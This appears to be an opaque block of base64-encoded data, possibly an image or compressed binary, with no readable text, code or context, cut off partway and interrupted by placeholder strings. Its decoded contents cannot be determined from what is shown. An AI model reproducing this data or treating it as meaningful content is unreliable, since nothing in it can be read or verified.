EGN4GYqJNSIu0wYr20wYcnKoUVy4togqzqAC/+tqHorHFDm8XxZI2AGjxHHs40SlLU7Dkhzj/7B5kK7+R8JMJNy4rqEe3BhDQPas4d8toZP/PkTwLBGKD7xDQkt4LAgsI2LaIPYwruRP7YBQRJmRoAgXOIJDSCtCQofalxcggSNDJaSWvgXVR8pRxpBDiJZazZSehxztBaL/vKnAhCLON3+TXF3VakRJUDuv9UVSVdAXAAlkGD4xC8+8c+w+9WDaSSo0621KfdNOHHl4UAR8aNoh6U55EF18jRU97Mi8VQGynaNEjdsnyHOeS5jvuK2L/BAwpfsfiQPEwHwWgSMT4GLk5JDoR5/NaIQQ/AYuARimKMExmIl06AJ06D/UBhXAxxWB/s2FQkBGQbXcAOIgReogRaYEAVQgLbnLMdSc3kiU/[base64]/4GRgYuPUW7/NRQicTpHgWzm9SbRdzaXs23lVmynEn08AVD+lV+1thF5wBTEGBX1NnC7FUj5BWBgEgffQ4urmAfIJY55IBLhKI7nWE/[base64]/AMpTZIyvE1PYIDONBqPYKYpBUsoOV0nSh9VvGBtOaNBdAJoUJvyecCs+dxw7OKqTRt8kiQozOL9Ohf5OaBq8lfH5hNIvFtlwOLzpWM1wdNThFwkoA5GzFLLgAo3jYomBJf4vU9ojgUjXJ92FaN3ghfu6UE1TZPXbGZ8VWLL5CNHoWd2bkR2cmdHjVcp4J/6yheBiYnBsGcQ7F79rV6/MUYj+FJUAAF1AAHCZAAl8CDV+IoGwaQHPeB4Yg//wmgAQp7BeheBiECGiFA0CL/LdQCBtWiD9fSGTj3D6MBQQ/[base64]/wbb52Kxs27stpzwWAAfJaprQz1XcApJ8Yov8A+3EAImgAHGRzfLanxv8zZ2gyWqso6Y8qsu4H+76Y1ZYq3mphD/0AICkEnwCQUiZwKD9A+gAJABaZ6u+oprU370Q2Im5q6D+nImFXMzp1Jg0FL6ABQSaoJTgaGHsIKqUZI0sEEdmiUaIDS7QQy8YaLcEJPCoXbBUQ7cYAOq5ShMVnr7CBSIBLKItIC0gAvGsAb30ApcUA5N+ZQ/CggYU0czYJVXCRzE4AAwYDeIxBwEwAQd0IZp+IYzCA2iUAyikCiH1kGOBwxxmSCOVRvVsViMFWmF5yI5UCOh0AV6ZAdJgI8kMP+nkOiYOqKYQXIv6Np0TceJkZR6lOmuuxUV2/YCAphJ4ioAxqoRrzhK/[base64]/sjH6mE7ndD6IC78QQyjLZV72DwrQADB7Bb2gAGKndoUGHJ/gAB3Ag6aXL7QwCmOAhntllrshCtZQDIUQB8CARmhqtSDwWIwWaX6ow3gJiLTxWEvAlybQIGyqNTlSaqWmEQfMQviyEWgrtq9WNp5oFaLat2+rrVT8q8VaAXCTAIyaqaFJvFhyClS8Nt+5mWSsJmHxNcO3rNFLxb2IJ6fgmt22qiIBUB9Ix7TzbV/gmh+4flGxqu02FR54Bl9gjsi1ZCTQcFlCW408WwVgXdRqF3dLxdRzBpIAw/Wqqc5oLFj8ihLnC+q6n9qLxXGLcOSKyqmsyqusSYE7viq2EZqR/[base64]/KK0kCNQ3FqeXCW4ptIrvdL8JYACMARenKm8lUyu7IHJaGxY/A9pjG9HcHAeYLtvTKprcmsqkLxGHXFdgrnZZshG7dS31m2fqxPfJglHbdVPrT+0l6vKOf+LxNqrQaC4YH0GRRK3xqrTOXcXompdqTK8xUvJgkq49Ma8vxqO3DrIKG292LtfQMG3CRHTAvjX0/sPgB2301vYgT0EMW3TomoZuBADMJcUtDyCHPliobEtv9xzF2ABjUADQPwPCYt4HGC/QpcuEKDMG0GiJjoVX5gw1TwewNEKaAAVQuIG2tAAWHJ2Ohk2HC3ODOzbIHsc02ADgLAAVXdUFmNxGPMNFfNl9QwEXGAH6XRI+fIAowADEJJndPcPokC0RIAAogAM0mBYIIKma6TDi5XDCAKINGwHM/NHRWGnfaqYLsRCu62TT7yJtPCnUoLXD/ES/30RX7AMxdqBpOv/TAGne2RsfWdMxXyzARsQJ5ZjS55cAFcyB5KA4Rme4WDTW8AJOBoO4hohfpBiEFcA4ieu4RQ24oEiyNDbuUlRPDF9rRDpquVGP5wL12sBcHGB42ptJV282AZZCBLnF/azXM+L1+mqrhgngWid1jbu4hTeuQYaAywmQP8wyxuByxDKkbyQLdnCLWHec4cgA9lAAEtAA5/dCx2UkknAAYaHWPmbGyG6AM3cBlPBzgnTo1zVCkhQBDuiCduMBj3YoobJ24+psb7tdNlAC4yewI4yDQ0gDVUnAUmghc+hDe9Bz8ERIQvABDBwCQWhhQVhAigMaIvItdxdDN5NBIxWCuTd/0YPvVi24Yez3kY2zDJdmyQbrSN3miM/qWoI/KKKqRxzYANIsN/88JwFWCXukyWG3MeROpnhC2KIW6oHUZlKXTnGqAbRjp9g0hiYG8ZqfBdLTe7H0hTRl7qsyZqWoZkYwKitaZAW0akIiTns7rj5ju+R7DzViu/laRA7MARZvDaDqxeLBCzdYycqrVsS14BMrr36LvH4TvETb/Gr2dgx8NgVqa9YfkA3t0Beni3asi2N4Bq8IAPKoQUdlOafTQVJIdoaAQFAtZJGpwEtKbEbIbF5/mU9Gtu9xA8EIA9uQB/ZvBHJETa7nRwMrFqL7uigtxzTgAu9oA1NoM/8UNtf5v/BnA4g1TEGXeAcjMnPVLTCZDAiIUAERCAKnVAIRJADNjwiirdGGqEbsg7RZ/pYOZAAXruTZ9v09vKT9R2jJU2nymEDT4AGyU4Eh6w/ecAKy/ftCPUF50j5jq/U5cj4+hOrTF35rKDtq6QElF/5vjht8yrVeuy9Wz2r2fa9voi57cbSt+bgJS7HK60CXwA2l1wIRo7Use/7Kq0EOu4W6/j7wa/sHsjS+rMVOXcG3VQIZvCpRv346VoHDoj5v4/92a/9Km0ZIqDxAkRAG1EtCmRzIu/l2pKCjdAasbAcz4B4CEuXKPkP9QsUtjHz/zDzLdkbd87MAPHp379vAwd+Q4j/cNvChQhbAfr34EGRBq2STMM4jdY/Wg8ichzo0ePAjbRMnjSZbaREifym4aI17QHGJK0S3uSWUyexBQtAlBoDBAM/TQ/42ejQUymZnyDsxOkkKk4yIqFylMICYs0/[base64]//bcz3z/wODDh34D57SXZP6KkvHtrzTW5APWikCvQIMau+KMMySp6x9QaoAQQtbwo7BCC9fzjh8ZYohhi3/AsODDD8EAwxWDePmHF14aYacRFxtZMYJUIqBlOBuSoOIfGgbKMYlUkvgHSIPI+GcVMiAYaIF/etLgn0+aNPAmhqZsqBVjOKrxklaIwUEvmR4oyaSRxAQMTJBAOsmGf2RaU6Jp+ClCoqL+caCEmxDSSadPeloDixyAYOIX0Ka5IgdylOoJrVKSSCKHEEIpJg4iiEggKxC44kpJsWAgCwQymEoCBEXY0mSaf+aIC4eN/sFhoLwwuuLLMvuSaA4bkJAFDf99DkMMucZ+BfbXIqxLLlhgDfxnWPAGCva84w481iBlEzOWH2QNeq4+Yrfltltvv13uWma/q+9aY8VFF9pj55PvAwLTNbBaAkFBDxR6D0Sv2saKiDDCkeAFGF19gZ2GQw49HBGMfyJgOAJeGmbYlSZ0kFgHHbRYYomZHqBXSB6pyBFkKpLggIOBVsl0ySRV/gdKg8Q56CAqqfymlV4imgkXLlqxxVpTsQTTzPOE/ojMiDrKpk2MZoq1pYrsvDOnb/L8ZM81fsoBC0tGyfASLrQCCyxFSyGb7BzcSGCHHNC6dCAiPwXrLLbZHpWVpmONq6MraLGBliL0ivVLlgZ/wFb/JNAYrBFek2Ns4CKy3bbxgYF9HLfJn5NcXsgzn7wxyMEFPXTRvdWkc36e063z4zYQDjTTXw9woPnoc/31yYv4IBODdM/k3n90r0F3UDAartp/+vUCwjdtZ755gnHpkMN/LHCl+upBtGALCyz4BZDuf/lFC/G1GOUfKmzQZHgCONhxRx7Nd8ONHDkgw2SuICCyyQU0UJJ/DT5pw3m4EbNvUKkEC/nHNmp2s45owhbbaAUBXEISMBnNI9nYyL9WcjQziUkmGREcPwChjTvhKU85qVqiSnE2O6zBDkHgxxW05ilPyS0JpVBEDnSow1DYAQtY+AcQ0cM2udEtAc+4m2Uq/2gZVf0tVldompsIZ6sGHE4fM1DcYaDDOi6ybnRdBCMXtxjGDTBAOWS0DhnDaMbRtdGNb2QcdTTxOelMJzeKUc0/GCAcOfaxOOUqEANU08fZGWcaczzkNDbwAd/ZS3e/g2QmIvQ7CB3PQaCYyYMmWYPjJW94GyNc0MCESZSU0pQnwWAq+ZYNG7TSlbGI3ha2IL1/6GB7s4wB+HQ5Pi1YTAdNACYVGqCJmEQiCTRA5kBoQAUayE9+yAoLBPq3v/09yUkG+QbMCEKQmTHEIRxgyTRsQIxWoIEfM1lVSc6jkY+00yBi6mDQPrg0pvXCJiWcGjc+QTWrgSAHdnCDHRRhh/[base64]/yarBZ4lKWvzjBA5jxjxj8A3ze+wcgxOfLUTThH02ggg6m0Q+JAMJkyERm/DKWI7eRwQdEStKnVsY/J0FJIP/gBswKws1uNsQBC1hVRKTRilFY62hnyuCaftbOjqD/p7ccEeVMvnQUVVAAn3iqWnL1uYCrlcIOAO2CHbqghCI8AwbUkChaGlq2FeYghzv0riL+UdG5/TAEJkBiEdxiGZDe5S20wAGcQIjSwaHqAbZ4AhIa8AQsNqIZML1pgAU8YAIX+Ft5TIxQczqQBf/0qHoMKlKXytSlKhVZoHBH76i6u0j2y0Bc/cdXwRpiESdvrGVFFjPe+tZAFGiuIkAWEgbCCSTEoMZ87ZAst/ALHQQCFATQ5S+24D0tWKCXFnOsMs9HTI4tQZnNdEMyg/QPk9nPIAvAn5KuPBDTDiS129zmzA7YEFV8wwammokbWlEKLwHtPL3FSEh6+1t1ZnBW/yHUUkFKqJN8pnABPEkLC7sQii5UIAFzwEEoYACMHP5DvDn4RykG4t1/VhqiWbNUee1ggrZA0dMxrJWp4CtfKMIllG8BEy7y24ArYrEZ/9WigWU9a1rXOqZmxPWDe9pgBaNnwRI2quyu9UipVnXD/apkVrWq1a8OpMReECtZxcUMt6YjEC1GjxPk+o+5ogcJ8/j2jWOZYx1rz7CFzWX3FHsxXzo2DE2gAfokcgVcHFNHyOSsxzBlEPwNBEkr4/JAAOjlf4hDzwlsbUMgiIufacIYW/KbqLEEXIOIxEAdyW1J/iLFljz8uCbME6KudrYudCEBJz85CeaAgQRI9Icvl//0dyH63Ep7l2xoAYYd0naGung6NUWIy5rmsJG/fZRQocRIXGxQxQbsdwb9vQCsDWNrqlfd6ldPjBl93Wte77rXwF6qsMWl4YFQ1eyQPB5X62AQrBoErF5wtlef8dU6pADFBimDQQb7D2tj2yAigDGMCySDuuaVE4U1iCxzLOQdZ49Dv8ilkY/sS2TKgBagqBFxpjEPKpQMs/9IBZUHIiTQGkQDpW8ZNVv2jzZUbYAE0XMBE67AmiEhTmsCxD3KYQO9nGnisa04eiy+KpFgHJQy4YYDSohakKNwuaAqhRtKjvJ/HOEfRpjDFXCAgR2YwAQn74KjFTF+8sPhuSEYdAL/TLADDAQh+6nJC4HU+xYosmoa6v1oR8P5lrjcVwb6RQL+ejr/ejUAw7oDRMAEfCOdyqOu4zpdM4gIAxim+gB3oDADKbbzILtMmKqtWrbzaLu4i7tnGyuzOquBoDZq+4cW8zsRcAIXFDxv+z9wQ7dxK7fGI6xc2rHwWbcloIEwiAH0macTeAaOSbUwgAAOCJkfET1M8YF9+wdpWhkmsabWGwhxMLg76aY7KaeQKAI0aAUuwIUJQomhyYh/ua2KG5PBiYnhsgUJ2AZu2DM5zCeqaYMFkAazST/1874dUIK2AI2/cSLtwwEbYIVnIAEMIIFFfAZWmAv3+6iPgiInwj+8/+m9mSi6V6kVN1kaWsAFNGi6AGw1F4m6FTBABUTFVFTF6HDAo3IwBwSqB0MqCjSIYCu7sqMX3im2qQIeSfqw8ygxEhOxZ6iBEzOIE/yHtAqEvfO7v4urbjsPGZABu+IEvCKsvLrBHdMx7kk37/mlMFgCCwgE9OEMRZoGUEACWxicomgAJEzC0DMI+hGtK8ufJfGf/hm4K4y9hJiZAroJK2ETirgHLrgElwgugzCVhGSndtIgCgquEBoFBTguOTyhPUEUn1ghOwgFPtwB9hMpTyu6cWkWdBHEkkyW3jup/PM5wUk6uOCbT0QDXAjAp+uvV1sBU4y1VdTJnUxAr4vAB/[base64]/qLP0q8DPXCG0LJRHqaCfqTCRuwhQZAnKa7olEkwBU4hFPkyeeETpr6h9xQDW0JqjL6und5xa9rxYApSrErEF2cqqpiyuABMWR5Nqn/LDFpGwhkTMYW6ztkicFo/EoaQ7x/0DH8lCUt0B7t4c/w+QUnaKCi6MwP8IgNmIMyCB9c4BiMwLwHKBUbaAIN4Esi+awCQRJq8h8nCaCCgz1+pJlvWEyGsBmc4YgFuIdRIJC98Iif2a04Az7P5IvBwTObIM06rEN9Wq6LvCGS40MMQJX3+zlxwT/0IJDclD9XKRxYUS/1Ak5CgQuXxIUpRQNZaDpZaLUB9C/mbM6cjE7G+VLk8IxtqU48SlJiwQ48UqPpzA3WKdPrmE7sSJYC6QetQ486lUUG09MGi48+lUB4obDZsUBk0bAMvMUNu0VxgbsRHMH1vLsTUKv3pLa3/1rBZvwHwHOCrjwPcJsHGxsIDym37MmeItseLQgstzTQVMULBA2EJUiFC0gF9lkCAniGQxKT4bCFCdUAk3mbwITCJOkJgeDLgtPCGz2HcyiHZJ1M2AITmUiCewCSFf2IFh0IF83MoVkJwqGn+8sB5duzHEWhixSLHu2CPsQB9/O0OdUNkyxS9rqMkwzJ+kPISfzN/sMLkzIpT6RSKw1AWRDAmmwGLnXO6JQWOkIOPvIj6oCczJjTJH2X85iW6HjY24COdyGQxJhYNu2i6QSk2xhKdZUwPCVSA4nFBpPAP/1YhNRAXFxKDmtZtvtAYFRPuCNBr0qBf0AxZNy7rOTZgf+AMa4cPE41CMTLRlEl1V5qgmcolQeAy40BhcjAAC1gpjAIA3xLBR/gAEAgx1udBlsIAz8Y1gz9N5bRsiaxQjr8OBNC1nJgCFsIiWnoBS4ghohLyH/ZrWq9WxOdUU5kCX4gAQcgB5yQmhNaLiBYAMNFFDJolFFQPwyYC5+jTWkxkKJ7l3S1TXoNSVOpi3krNfrDS/2CSSQ4HH/91+U8hGAIhoF9zgIx2GVJ2dUYSuvIWI5VjtmlzpTFXQk7jj0i2QIhkKAMpDjN3QsTz7M7VGRpu0UNxpn1KvZsz7zbWWpjQa281IHQ1H+QgWqcsfOQJf3cnu/dHosBhTn4gA/6AAX/[base64]/UmU3U6U1VMrPspI0jDxRLtcfEqoTE/m9YKbzdnoXUFrEwFLvVSgpU8kmEbCIixQvcFRLVVbagItUFqmBYUzSAEn0ILHagL2pdr3XSb4ld9f+ONbfQBj/wAADdA3sJhCJXmSBWiDnCg4OkRbDibgnDjg+2UWNBjIgmwTCBYuhGxRNjFRNNuYM2yJS5CADSZcqukJEF4KMpCGHrWDHehMF9Uty3VYQZRE+bNcgwicn1nmG84I9SrOpgtFXMmVltKHKxJiLkVdI566MGVig1CO4X2WJw7ndEmOb/bidKbT+rjdn+zd7hRKdW7KMP6dXYwqmC1jmY3Kmk1jqsw7vWPBa2tGTP3Za5ExGUu8bdQeI/teW+IFpYWLFCCBHShkx8qYf0hkRRYZDkASAoDQCjokXIAAABgSlgFWk0Yt1EJbTtYzbtiGcyDcCCoKv9GZe5CgmbjMzlSapf+pW5yu4FgWHPUCAuUziA4m3E/[base64]/26Qpm5XkKJ37QAgUAs1vWE6RWatUkm9hmGvqLapVVZiOF18j/5U2uXkmTipMqOhwAHN0qbSkt3VIiRl0IYAS1RkXWABg8smu4hpdsuWvJRRbkoGqA0e+PRWd4KQJBCnCk4uIuxmsHEZ5CnapcjFnDbjblLbEUaN6cRQ8VFOi/M4gXzNTBq2P06F6yXOjwrSUj44UyWDnR1oF6+KVDdjKqDYMnW6bWpoLWTgUNgIBfgNCTOCQC2GTQwm2DqBoORWrXO6GDwG5uuIebadFxUoU1mAiRwOkLrtbg23Kg5mmjwIBWoL3CxG4/2+5PUdwk6AIbQJUo7WpTOdIVjkTLoNwWtnPcNBUZDpz4Ayn2BkVAH2tdie8XeTX6Dgb7vu8jXutrafCB/9AECcQM1nV0/25r15VidKnrCOd0d+50dO6HA0cPo/xisxtsqCrsa2m2EDvsr+JwV/dnvRsItwqE+YzjuJpsTqUxhEYYzZ4eW+JsixkIDCBkX3qseliCQ6ba81hkkGltDnh2SpbtCoJQNVmtJBe43H7yqUFWUS7gf+ACZkWnBVAFbvCbDWJIcQGhdZeJGBLNbYpyfVryJdlusEgCMsiBX/CLPe/zdz0pec2/2aTNSbxNTYCiUnmiksIImQx0Qa/m+Ha1Id5m+0YF/D7Ab8aM4ej0cdZdK45ipErwTve1R7fiBwfUa5GqXUx5BzEIQ02XVXc7EeNwDqdK91RBFhto6/8t8WjE3m+rqxz81IEIXwsAdmMfbS2IgcWq8cfKmNRGD5Hp8R4vmR9fhV/ACEimgm8gEmz/n9Ujhn9ATdQMbjOH6QLOiW0gBjUxbjdwgHsoSJzW6aFBD3YHIZYADTUr6ihf8j0B1kQRi564oVEwYSgttauW1vyLRMOn8/O4AoPnTciNk5mwAVxgOuNEnMt/AognxWYg4tOFgGBgBEaoeEZXQJH/b5IXF1E3/dUnZ9bHa/Fc+cFGO180EK9idZkNsVefeWP8hxP454FYq76zdW6Lq+Gn7MIziLxKvM0O9tEeCC1YNyRD9hvP8ad39mcvmZIhki4YcpPAiCX4BksOOPT/QGog4Ptrej0DFuUTYswzk4gieLgUjfx0sVvdYveZ4AcCaIW8P3OA+LdA4IIFZBZ8YvIJyII1SQ6W6qJlB44iV/5dyVhko8WORab9+wdSpMWQGTFOO6mx45UimjheeUBrmg1cDW42QCILDRI0T2Q9eTJjRqNGzZqtOHQoWDAIjFBBVSNVTb+qVq9izap1K9euVTWFDCt2LNmyZs+iTat2Ldu2bt+q3TD2JV2XduvCzYvWHahM//yG7PsPlNhMmWqw9RJWsZfGKbxE8vI4UqSQJ06ELcMs0D8RnDmHFeFE9D8nZGXIQDJvHpJ/MUJuCWvBgo7ZOsDoyJ07pJbeWnSM/2oifAnxMGRphEz1LxUVDkk4QOfwD4QNTbSuT5uG5Bsxgd7FAgnJMHz4f0z+cUN/7hy39u63cbE1jdYDfgRaqSoV8gHIBw/2h/XfWNkRWOA0/FzSyjYhudege58UFOFBn1AxyhJudLFEEguU4sYSpYyCQ0hFYMQRRyZZdJFYVxQoUnb/pAhjSxtpxM9H2NGCU05o8MQTUEANRdRRzSjFVDCMPBXVVF4x2aSTWsmll5RTUlmllVf+0w9cDPzDJZZw8eVOJqDw5ZeZYZ2JVmP/KEZWY5KlkEIkcVb2z2WZ/ZNOIOmEBJpYIsggwlioycCaDJy49tpYs9mmm6Nh9abbcP/FGRcWcmExl0p00D3HQRv/[base64]/9hGG26PivWbDiEt0QRx/yxxlnKpPNcppxws0AYg08hUKi7/33ATYYTg/RNeq2UzkXba3KzHHnu2GtPfP7sycQ8S/AT7j4BnFVsggg5sU+snn7T3CTHEpGpQEiCs4Qao3K4ReRIJYLBDKb+IPO6IJ3qkcUp6tytSSxjNmKJH/MRkiy0y2XCTLTzyqFNPPwVsFFJFGgwVKgAkvKTDvwPfD1gXs1VEPxto0jHJcX1VMcZhXXzxBlhJqUlVUmqZF4n9hNxW98ujReY/7hQW0pkrn+VFDW26yaac71MWFmYhzRySnn6GJIKgnZ3Wc6GtIUFRQWMUbXQDBlcsbWm8yY1wnPa0JVTqHzRADhWWsxxNXc1ZZOAAGdqwBBaR6gGawEV7BjK2/7GYTTwhIQYTWKi29bDtHksYyT9skDYudOEiedub3kKSrmLxhx8Y4MIYCOegT5CDHGMgR0P+4aEcUAFDl0hAKUoBAmgxIXIguMQDREQWEm1kc2EsyehSYsbPncREavzIA/RFLxu07iY8QUJPeKQPIBHFdkkpGJJ0x7veSSV4gvzdSyg2FjDCyHrXE8vI1tJItxgve2+5Sl6mt0jtSYkB3NtSl8CnFjKJjzCCQZ/[base64]//ygFD93ABSBw4RJ426FIfFjP7DygCAjqABMKEs7XKlEL/7joHP5BgmeICAe6pcVu64WDOQB3RXOghbgyByM1bu4iKQHpu0q0xpLawBY28A8cW0fHOr70R/qYqVGSYtOD5dQTmFBYT8vLFeW15ZJ6Ear2jpcXRR61COhN3lyqElVPQrUfjaxLIclyX7VMdS3kK4tVQYkmrh4YZXCJDCtdCUvLzE8zn6kl/gTVs5DsMiSo8dk/WgPModX1H47Sq17DkpvfDIdpUbNUM0NChSRE07CH1eA3yEAL69CnCF+DbGTDUp7KAgGz5OTGNqTBnxGN4rNccAPX9saf//CHawSy/+c0VLuDDgBhDQ3RckEsYQcStOQSJkjADnZA0Gf8AwddvE51eQvcd73LP+LSGEfDCOeMLPe5qrUI16I7XVr4GRd13JFPZGFomQqMSAW7qe48IV7xkte8kr5KgNlSlaUitdLpParHrHLIssxXvW/B9Fr40cm0oLdLDMC0Xar0gZAMmCxh0upYVqbgBTPGwQ82K/3QajNbjmU0/AuL/+D6sxggOyyxsYCIR6wDV5Q4JI4Szl/[base64]/akWTbpX5BxzL9mARmWyEe+V5NFlKAQ5VcRzDI2OVhOED7BzGhJS7LsD8MZ/seGV0NH14DYxCI+2rOf3cAmJFAHDfxrGNQZkgmG5Zkwnia3u+2sb/OnsUX4RbnF1qp0S7ZV4SQnC11oCltgjB8m4EKr3kCAevNHh/meBj75DQIrXhEEWLBiAooQhAR0IRQJWD3lwsWi2vrHPxB/uN5qSzqMrMv2YjxRWOzZXD1vpMl9pg+9VFf/EzruC+U+2a6QvMuUPjba0TLHhC4iXXOb63xEibQKpk0dF02v5SrIi16ApbeB88sF6NoP/82Z+o/z97zondSk0pXOdFeHBOpjAWWsu1q+tSBGWTCYrlEGZWAG1/[base64]/wO8VFCc3HYl2qKBl6PFHPVhwgRY3/X1FMeQX/R8kea4hH6ZBfhdyfZkH1ocTySC2pW0X/wx3SWOBVTNH5U8jzvoH1bxxdSlRQCqSVoohpyQVWXw2j9IGJ8EQtiFBv/oEs+EBGt4WNrt1V2RmAbOXVgQgBZcwAiWoARhW0ik4D9Ih3T43UFoUAnkQHZgxzQkwTYY3tgwxL/BgOIxwWtZluX9YBFcApatARB0wK8Ei3IVSBIKEQyMXimMXg7YQQ4ogiKcwRXYQSkkgOp1QQIogbn0HpwtF+6tywNclEfh2YyYxUrw3nHxw0M+JEdwzXXcy03YwCVQgzn4gBz9yE/Igv8eDgwfRp/0TZ/MCSLNESJPUclSCc+nER0kvaQkaqJbQNX91Z9YcGJNnppefMCrfcCAheJgiEmsEUZZ1IApGuU/IOVYtJIqFmD8tOJmrNVUDptoXJhYzMP/SCDQuMairJ2IIZAvhmAIhkQYxAAOzEMqIEdgicVg6V1ydMo/NONByGUJLIGoYMcDLIA1XmPZRM4N/pvivVbZjMHW/Ac/4IIpZNkajIHAQRlKTJnf4AAMUEMT1qM85gA1mMA/7AA18GMopF5FIBLFpIhKZETuGSQZfhRIVczIiJS5mEia0QcGGIMbGMMl0EIR3EvJNUAs2IAJgMDg6EADGNpH7sR2DYn/SI7k9OmCSVZCJQxiSgbPTOIcWViSWDhiTGonWjSSe01S/WViWXjJxeRkJ3oJdZLFT/[base64]/3NCJ0pKJ/[base64]/5TQKUQxVB4TzOoyJgQRewAgbYQT+u3rUEgeYwkopc3Go6KUiAEY24i0acIUNC5CU4A7RAyydsQwlIgDdwgxugAS5UFwGAAD/tAg34xBPoQyOsQE01BXj9UZwG4j/Q6XNG5/+dOsyfnsVURZJWmMUGkIipuUR/WefIUGJeZIW7ft9YmNr1UA92/sPw3OyeGl1I5CTSLd38Jer92eRa+CQohgXUhaLUBYZZHEb6hNVYMBj8PKWdRCVnpAOflAWgNGCposYEdlhXKgqI1Uar/gO0uUIENFAYxGoY0EBuPoBppII64d1YoKBzMONcahAxcEN1TKMbbAOXJWu6TYe1pqgN/oMpjAKBpFkpoCg1gIApmMC58IdERhk/2IApYMETVqG42kGPhgIr7EAFHNy1gBlZVFy9bpxqkQ4Zvaa5KOkDBIFB7pmN4AIV7AIZhAA0QEMIrAHhUAAFdKkCfMPB5kQIIAT/OXzCHvJRH/ohxk4AJlSCxtJpx3psw0iJfBEVn9bsWHTFp2lSn4YE+JLIIZIv+VlSa4aE9tbszEKMloAFpY2LJnzvVsjFBszv9tpvlmhS0J7aefJszypqJ+7kW4Si/ukf/63Me57Spb4J1qXPP9ynAYKqLC1gaAgbgBJbVvrSViYbbFhAgUpbSJAYtaEt2jaB2jbTM1wMLWgBB0RRi4lFjE0TNc2lQYRN4M2EXpYD4G7ZX/5D5oIA4aaoJYzCvYWEHcDAFWEBDHSBi2QefRBIIcEAPPbo5lpxKJDAEazrDhjBJRxkigDXF6YRk4qMapnajLheR/zDQ2IEDjycbqkh/wk4wBiAgCKEwh2bQAiAADf8LgX8gzgogDjUkRaAgDhsAzn4AMU6xcH44R+W5ATM6cZOr51W7++gH/Agj/pmxSV7BcdU8icDz/fWZH71rKox3Skzqik/6tAS7aSKRU/[base64]/NdZ+KQrj8UHZBVbVN2brMkpRnAkVC1agQb+5I8DYhgvcVhcJcrQDI0wka0vmjDaLjMJLsEFtO0GhNsS+AAM8yrVPAcN1/BBFIQqXB7xFQEgUF6y/tsVUUPmkms7g8A/wICLTlkCBHbmloIAYAA/6BsBiBY9P0Dm7ijnputEVUAIHNQR7AArKFxzBcgXpqZ/hKG4oOygbtwa2ojoxIRu/VZDY2ke+yMJwJESlIIEOMBu+zFJb4MDHEITFDJJi4P/xTYvc07f84YETW+sTev0c0N3dJtXTdqXUJ+yUAOtUYOMUfOsABOwUif10oLSLL8FYkC1Kj3CWNinLlNt1/na/ZxGqfJSz8BVhyFb2IJwiB2zWUeAMp/[base64]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